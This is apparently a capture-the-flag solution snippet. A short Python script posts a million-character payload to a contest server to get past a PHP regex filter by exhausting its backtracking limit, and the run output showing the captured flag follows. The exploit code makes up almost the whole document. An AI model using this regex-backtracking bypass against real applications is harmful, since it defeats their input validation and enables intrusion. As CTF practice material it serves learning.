 import requests
payload = "1"*(1000000) + '2023SHCTF'
response = requests.post("http://112.6.51.212:32812/?num[]=1", data={"c_ode":payload})
content = response.text
print(content)
回溯绕过
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\回溯绕过.py
<code><span style="color: #000000">
<br />}&nbsp;</span>
</span>
</code>flag{4022b0a6-4cec-496e-b7ac-9c830975b3e9}